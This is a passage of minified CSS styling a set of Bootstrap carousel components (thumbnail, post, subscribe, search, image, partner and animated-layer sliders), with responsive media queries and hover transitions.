#c13c3d}.x_013_img_thumbnail_indicators>.carousel-indicators>li>img{width:100%;display:block}.x_013_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.x_013_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_013_img_thumbnail_control_button .carousel-control{top:18%;opacity:1;width:50px;bottom:auto;height:50px;font-size:50px;cursor:pointer;font-weight:700;overflow:hidden;line-height:50px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;color:rgba(255,255,255,0.6);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_control_button .carousel-control.left{left:auto;right:76px}.x_013_img_thumbnail_control_button .carousel-control.right{right:25px}.x_013_img_thumbnail_control_button .carousel-control.left:hover,.x_013_img_thumbnail_control_button .carousel-control.right:hover{color:#c13c3d;background:transparent}.x_013_img_thumbnail_content_outer{top:0;right:0;left:0;bottom:0;width:97%;height:94%;margin:auto;position:absolute;background:rgba(0,0,0,0.4)}.x_013_img_thumbnail_content_inner{left:0;bottom:0;width:100%;margin:auto;padding:15px 25px;position:absolute}.x_013_img_thumbnail_content_inner>h1{margin:0;font-size:120px;font-weight:800;text-transform:uppercase;color:rgba(255,255,255,0.2)}.x_013_img_thumbnail_content_inner>h2{margin:0;color:#fff;font-size:60px;font-weight:700;text-transform:uppercase}.x_013_img_thumbnail_content_inner>h2>span{color:#c13c3d;font-weight:800;margin:0 0 0 10px}.x_013_img_thumbnail_content_inner>a{color:#262626;font-size:14px;font-weight:400;padding:10px 20px;background:#fff;margin-bottom:15px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_content_inner>a:hover{color:#fff;background:#c13c3d}@media only screen and (max-width:480px){#x_013_img_thumbnail{padding:60px 0 0 0}.x_013_img_thumbnail_indicators>.carousel-indicators li{width:60px}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:60px}.x_013_img_thumbnail_control_button .carousel-control{top:25%}.x_013_img_thumbnail_content_inner>h1{font-size:23px}.x_013_img_thumbnail_content_inner>h2{font-size:20px}.x_013_img_thumbnail_content_inner>a{font-size:12px;padding:5px 10px;margin-bottom:10px}}@media(min-width:481px) and (max-width:767px){#x_013_img_thumbnail{padding:88px 0 0 0}.x_013_img_thumbnail_indicators>.carousel-indicators li{width:100px}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:100px}.x_013_img_thumbnail_control_button .carousel-control{top:23%}.x_013_img_thumbnail_content_inner>h1{font-size:40px}.x_013_img_thumbnail_content_inner>h2{font-size:35px}}@media(min-width:768px) and (max-width:991px){.x_013_img_thumbnail_content_inner>h1{font-size:65px}}#x_014_post>.carousel-inner,#x_014_post>.carousel-inner>.item{overflow:hidden}#x_014_post{padding:60px 55px}#x_014_post:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_014_post:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_014_post>.carousel-inner>.item>.row{margin:0}#x_014_post>.carousel-inner>.item>.row>div{padding:0}.x_014_post_header>h1,.x_014_post_image>a,.x_014_post_text>h3,.x_014_post_text>p,.x_014_post_text>a{text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.x_014_post_header{width:23%;padding:5px;margin:auto;text-align:center;position:relative;margin-bottom:65px}.x_014_post_header:before{top:0;left:0;right:0;bottom:0;content:"";width:100%;height:2px;position:absolute;background:#211d1a}.x_014_post_header:after{left:0;right:0;bottom:0;top:auto;content:"";width:100%;height:2px;position:absolute;background:#211d1a}.x_014_post_header>h1{margin:0;color:#211d1a;font-size:30px;font-weight:900;text-transform:uppercase}.x_014_post_header>h1>span{color:#4582c3;margin:0 5px}.x_014_post_indicators>.carousel-indicators{left:0;right:0;top:125px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_014_post_indicators>.carousel-indicators li{width:15px;height:15px;margin:0 3px;color:#343e48;text-indent:0;font-size:11px;overflow:hidden;text-align:center;text-transform:uppercase;border:1px solid #ddd;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 3px;text-indent:0;background:#4582c3;border:1px solid #4582c3}.x_014_post_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_014_post_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_014_post_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#ddd;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:28px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_control_button .carousel-control.left{left:0;right:32px;margin:auto}.x_014_post_control_button .carousel-control.right{right:0;left:32px;margin:auto}.x_014_post_control_button .carousel-control.left:hover,.x_014_post_control_button .carousel-control.right:hover{color:#fff;background:#4582c3;border-color:#4582c3}.x_014_post_image{position:relative}.x_014_post_image>img{width:100%;display:block}.x_014_post_image>a{top:0;width:90px;height:100px;color:#fff;display:block;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase}.x_014_post_image>a>span:nth-child(1){height:70px;display:block;font-size:35px;font-weight:900;line-height:70px;background:#4582c3}.x_014_post_image>a>span:nth-child(2){height:30px;display:block;font-size:12px;font-weight:400;line-height:30px;background:#211d1a}.x_014_post_text{padding:20px 30px}.x_014_post_text>h3{margin:0;font-size:15px;font-weight:700;text-transform:uppercase}.x_014_post_text>p{margin:15px 0;font-size:13px;font-weight:400;text-align:left}.x_014_post_text>a{color:#4582c3;font-size:13px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:color .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_text>a:hover{color:#ddd}@media only screen and (max-width:480px){#x_014_post{padding:60px 15px}.x_014_post_header{width:100%}.x_014_post_text{padding:20px 10px}}@media(min-width:481px) and (max-width:767px){.x_014_post_header{width:80%}}@media(min-width:768px) and (max-width:991px){#x_014_post{padding:60px 5px}.x_014_post_header{width:45%}.x_014_post_text{padding:5px}.x_014_post_text>h3{font-size:12px}.x_014_post_text>p{margin:0;font-size:11px}}@media(min-width:992px) and (max-width:1250px){#x_014_post{padding:60px 15px}.x_014_post_text{padding:5px}}#x_015_subscribe,#x_015_subscribe>.carousel-inner,#x_015_subscribe>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_015_subscribe{background:#000}#x_015_subscribe:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_015_subscribe:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_015_subscribe>.carousel-inner>.item>img,#x_015_subscribe>.carousel-inner>.item>a>img{width:100%;opacity:.7;margin:auto}.x_015_subscribe_form>h1,.x_015_subscribe_form>p,.x_015_subscribe_form>form>input{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_015_subscribe_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.x_015_subscribe_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_015_subscribe_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 2px;text-indent:0;background:#f90;border:2px solid #f90}.x_015_subscribe_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_015_subscribe_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_015_subscribe_control_button .carousel-control{top:25px;opacity:1;width:20px;bottom:auto;height:20px;color:#fff;font-size:15px;cursor:pointer;font-weight:700;overflow:hidden;line-height:18px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_015_subscribe_control_button .carousel-control.left{left:auto;right:48px}.x_015_subscribe_control_button .carousel-control.right{right:25px}.x_015_subscribe_control_button .carousel-control.left:hover,.x_015_subscribe_control_button .carousel-control.right:hover{color:#fff;background:#f90;border-color:#f90}.x_015_subscribe_form{top:0;left:0;right:0;bottom:0;width:55%;margin:auto;height:190px;text-align:center;position:absolute}.x_015_subscribe_form>h1{color:#fff;font-size:50px;font-weight:200;text-transform:uppercase}.x_015_subscribe_form>p{color:#fff;font-size:18px;font-weight:400}.x_015_subscribe_form>form{padding:0;font-size:0;margin-top:25px}.x_015_subscribe_form>form>input{margin:0;width:50%;height:50px;border:0;font-size:15px;padding:0 20px}.x_015_subscribe_form>form>input:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.x_015_subscribe_form>form>button{margin:0;width:60px;height:50px;border:0;color:#fff;font-size:15px;background:#f90;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.x_015_subscribe_form>form>button:hover,.x_015_subscribe_form>form>button:active{color:#f90;background:#1a1a1a;outline:0}.x_015_subscribe_form>form>input::-webkit-input-placeholder{color:#666;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input::-moz-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:-ms-input-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:-moz-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:focus::-webkit-input-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus::-moz-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus:-ms-input-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus:-moz-placeholder{color:#1a1a1a}@media only screen and (max-width:480px){.x_015_subscribe_form{width:97%}.x_015_subscribe_form>h1{margin:0;font-size:25px}.x_015_subscribe_form>p{font-size:14px}.x_015_subscribe_form>form>input{width:70%}}@media(min-width:481px) and (max-width:767px){.x_015_subscribe_form{width:90%}.x_015_subscribe_form>h1{font-size:30px}}@media(min-width:768px) and (max-width:991px){.x_015_subscribe_form{width:70%}}#x_016_search,#x_016_search>.carousel-inner,#x_016_search>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_016_search{background:#000}#x_016_search:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_016_search:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_016_search>.carousel-inner>.item>img,#x_016_search>.carousel-inner>.item>a>img{width:100%;opacity:.5;margin:auto}.x_016_search_form>h1,.x_016_search_form>p,.x_016_search_form>form>input,.x_016_search_form>form>button{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_016_search_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_016_search_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_016_search_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 2px;text-indent:0;background:#c32026;border:2px solid #c32026}.x_016_search_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_016_search_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_016_search_control_button .carousel-control{top:45%;opacity:1;width:20px;bottom:auto;height:20px;color:#fff;font-size:15px;cursor:pointer;font-weight:700;overflow:hidden;line-height:16px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_016_search_control_button .carousel-control.left{left:7%}.x_016_search_control_button .carousel-control.right{right:7%}.x_016_search_control_button .carousel-control.left:hover,.x_016_search_control_button .carousel-control.right:hover{color:#fff;background:#c32026;border-color:#c32026}.x_016_search_form{top:0;left:0;right:0;bottom:0;width:55%;margin:auto;height:250px;text-align:center;position:absolute}.x_016_search_form>span{color:#fff;font-size:35px;font-weight:400}.x_016_search_form>h1{color:#fff;font-size:50px;font-weight:600;text-transform:uppercase}.x_016_search_form>h1>span{color:#c32026;margin:0 10px}.x_016_search_form>p{color:#fff;font-size:18px;font-weight:400}.x_016_search_form>form{padding:0;font-size:0;margin-top:50px}.x_016_search_form>form>input{margin:0;width:70%;height:50px;border:0;font-size:15px;padding:0 20px}.x_016_search_form>form>input:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.x_016_search_form>form>button{margin:0;width:100px;height:50px;border:0;color:#fff;font-size:15px;background:#c32026;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.x_016_search_form>form>button:hover,.x_016_search_form>form>button:active{outline:0;color:#fff;background:rgba(195,32,38,0.8)}.x_016_search_form>form>input::-webkit-input-placeholder{color:#666;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input::-moz-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:-ms-input-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:-moz-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:focus::-webkit-input-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus::-moz-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus:-ms-input-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus:-moz-placeholder{color:#1e1e25}@media only screen and (max-width:480px){.x_016_search_form{width:97%;height:190px}.x_016_search_form>span{font-size:20px}.x_016_search_form>h1{margin:0;font-size:20px}.x_016_search_form>p{font-size:14px}.x_016_search_form>form{margin-top:10px}.x_016_search_form>form>input{width:70%}.x_016_search_form>form>button{width:70px}}@media(min-width:481px) and (max-width:767px){.x_016_search_form{width:90%}.x_016_search_form>h1{font-size:30px}}@media(min-width:768px) and (max-width:991px){.x_016_search_form{width:70%}}.x_017_image_wrapper{width:100%;padding:50px 0}#x_017_image,#x_017_image>.carousel-inner,#x_017_image>.carousel-inner>.item{overflow:hidden}#x_017_image{width:58%;margin:auto;background:#000}#x_017_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_017_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_017_image>.carousel-inner>.item>img,#x_017_image>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}#x_017_image>.carousel-inner>.item>a{bottom:10%;color:#fff;text-shadow:none;padding:5px 15px;position:absolute;background:#0c1013;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}#x_017_image>.carousel-inner>.item>a:hover{background:#5064f9}.x_017_image_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;white-space:nowrap}.x_017_image_indicators>.carousel-indicators li{padding:0;width:7px;height:7px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_017_image_indicators>.carousel-indicators .active{width:7px;border:0;height:7px;margin:0 2px;text-indent:0;background:#5064f9}.x_017_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_017_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_017_image_control_button .carousel-control{top:45%;opacity:1;width:40px;bottom:auto;height:40px;color:#fff;font-size:25px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_017_image_control_button .carousel-control.left{left:0}.x_017_image_control_button .carousel-control.right{right:0}.x_017_image_control_button .carousel-control.left:hover,.x_017_image_control_button .carousel-control.right:hover{color:#5064f9;background:transparent}@media only screen and (max-width:480px){#x_017_image{width:85%}}@media(min-width:481px) and (max-width:767px){#x_017_image{width:85%}}#x_018_image,#x_018_image>.carousel-inner,#x_018_image>.carousel-inner>.item{overflow:hidden}#x_018_image{padding:50px 0 60px 0}#x_018_image>.carousel-inner{width:75%;margin:auto}#x_018_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_018_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_018_image>.carousel-inner>.item>.row{margin:0}#x_018_image>.carousel-inner>.item>.row>div{padding:0}.x_018_image_header{width:75%;margin:auto;text-align:center;margin-bottom:40px}.x_018_image_header>h1{margin:0;color:#000;font-weight:bold;text-shadow:none;text-transform:uppercase;font-family:'Poiret One',cursive;-webkit-font-smoothing:antialiased}.x_018_image_header>p{color:#000;font-size:18px;font-weight:400;margin-top:10px;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_018_image_indicators>.carousel-indicators{left:0;right:0;top:auto;width:75%;bottom:5%;height:25px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_018_image_indicators>.carousel-indicators li{padding:0;width:13px;height:13px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#f2f2f2;-webkit-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_018_image_indicators>.carousel-indicators .active{width:13px;border:0;height:13px;margin:0 2px;text-indent:0;background:#5064f9}.x_018_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_018_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_018_image_control_button .carousel-control{top:50%;opacity:1;width:30px;bottom:auto;height:30px;color:#000;font-size:20px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#f2f2f2;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_018_image_control_button .carousel-control>span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.x_018_image_control_button .carousel-control.left{left:5%}.x_018_image_control_button .carousel-control.right{right:5%}.x_018_image_control_button .carousel-control.left:hover,.x_018_image_control_button .carousel-control.right:hover{color:#fff;background:#0d6cbe}.x_018_image_content{padding:13px;text-align:center}.x_018_image_content>img{width:100%;display:block}.x_018_image_content>a{opacity:0;color:#fff;margin-top:15px;padding:7px 25px;visibility:hidden;background:#0d6cbe;display:inline-block;text-decoration:none;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_018_image_content:hover>a{opacity:1;visibility:visible}.x_018_image_content>a:hover{color:#fff;background:#000}@media only screen and (max-width:480px){.x_018_image_control_button .carousel-control{top:10%}.x_018_image_indicators>.carousel-indicators{bottom:1%}}@media(min-width:481px) and (max-width:767px){.x_018_image_control_button .carousel-control{top:150px}.x_018_image_indicators>.carousel-indicators{bottom:25px}}@media(min-width:768px) and (max-width:991px){.x_018_image_indicators>.carousel-indicators{bottom:25px}}@media(min-width:992px) and (max-width:1250px){#x_018_image>.carousel-inner{width:80%}}#x_019_image,#x_019_image>.carousel-inner,#x_019_image>.carousel-inner>.item{overflow:hidden}#x_019_image{padding:15px 0 0 0;background:#131313}#x_019_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_019_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_019_image>.carousel-inner>.item>.row{margin:0}#x_019_image>.carousel-inner>.item>.row>div{padding:0}.x_019_image_header{padding:0 25px;text-align:left;margin-bottom:60px}.x_019_image_header>h1{margin:0;color:#fff;font-size:30px;text-shadow:none;text-transform:capitalize;font-family:'Merriweather',serif;-webkit-font-smoothing:antialiased}.x_019_image_header>h1>span{color:#bb8942;margin-left:5px}.x_019_image_indicators>.carousel-indicators{left:0;right:0;top:65px;width:100%;bottom:auto;height:20px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;padding:3px 25px;overflow-y:hidden;white-space:nowrap}.x_019_image_indicators>.carousel-indicators li{padding:0;width:25px;height:2px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_019_image_indicators>.carousel-indicators .active{width:25px;height:2px;border:0;text-indent:0;margin:5px 2px;background:#bb8942}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_019_image_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#131313;font-size:20px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_control_button .carousel-control.left{left:auto;right:47px}.x_019_image_control_button .carousel-control.right{left:auto;right:15px}.x_019_image_control_button .carousel-control.left:hover,.x_019_image_control_button .carousel-control.right:hover{color:#fff;background:#bb8942}.x_019_image_content{overflow:hidden;position:relative}.x_019_image_content>img{width:100%;opacity:.6;display:block}.x_019_image_revolver{top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;position:absolute;background:rgba(0,0,0,0.8);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_revolver:after{top:0;left:0;right:0;bottom:0;width:90%;content:"";height:90%;margin:auto;position:absolute;border:3px solid #fff}.x_019_image_revolver>ul{top:0;left:0;right:0;bottom:0;padding:0;z-index:1;width:160px;height:25px;margin:auto;position:absolute;text-align:center;list-style-type:none}.x_019_image_revolver>ul>li{display:inline-block}.x_019_image_revolver>ul>li>a{margin:0 5px;color:#fff;display:block;font-size:14px;font-weight:300;text-shadow:none;text-decoration:none;font-family:'Merriweather',serif;-webkit-font-smoothing:antialiased;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_revolver>ul>li>a:hover{color:#bb8942}.x_019_image_revolver>ul>li>a>span{margin-left:3px}.x_019_image_content:hover>.x_019_image_revolver{opacity:1;visibility:visible}@media only screen and (max-width:480px){.x_019_image_indicators>.carousel-indicators{top:85px}}@media(min-width:481px) and (max-width:767px){.x_019_image_revolver>ul{width:80%;height:50px}.x_019_image_revolver>ul>li>a{font-size:24px}}#x_020_partner,#x_020_partner>.carousel-inner,#x_020_partner>.carousel-inner>.item{overflow:hidden}#x_020_partner{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:40px 100px 50px 100px}#x_020_partner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_020_partner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_020_partner>.carousel-inner>.item>div{padding:5px}.x_020_partner_header{padding:0 25px;text-align:center;margin-bottom:40px}.x_020_partner_header>h1{margin:0;color:#303030;font-size:30px;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.x_020_partner_header>h1>span{color:#f5692c;margin-left:5px}.x_020_partner_control_button .carousel-control{top:55%;opacity:1;width:35px;bottom:auto;height:35px;color:#131313;font-size:20px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#f7f7f7;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_020_partner_control_button .carousel-control.left{left:2%}.x_020_partner_control_button .carousel-control.right{right:2%}.x_020_partner_control_button .carousel-control.left:hover,.x_020_partner_control_button .carousel-control.right:hover{color:#fff;background:#f5692c}.x_020_partner_image{padding:25px;text-align:center;background:#f7f7f7;border:1px solid #f7f7f7;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_020_partner_image>a{display:block;text-decoration:none}.x_020_partner_image>a>img{width:90%;margin:auto;display:block}.x_020_partner_image:hover{border:1px solid #f5692c;-webkit-filter:grayscale(0);filter:grayscale(0)}@media only screen and (max-width:480px){#x_020_partner{padding:40px 50px 50px 50px}.x_020_partner_header{padding:0}}#x_021_animated_layers,#x_021_animated_layers>.carousel-inner,#x_021_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_021_animated_layers{background:#f7f5f5}#x_021_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_021_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_021_animated_layers>.carousel-inner>.item>img,#x_021_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_021_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:25px;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_021_animated_layers_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#9f9fba;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_021_animated_layers_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;background:#ff646f}.x_021_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_021_animated_layers_control_button .carousel-control{top:50%;opacity:0;width:35px;bottom:auto;height:35px;color:#fff;font-size:20px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#9f9fba;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_control_button .carousel-control.left{left:1%}.x_021_animated_layers_control_button .carousel-control.right{right:1%}.x_021_animated_layers_control_button .carousel-control.left:hover,.x_021_animated_layers_control_button .carousel-control.right:hover{color:#fff;background:#ff646f}.x_021_animated_layers_control_button:hover 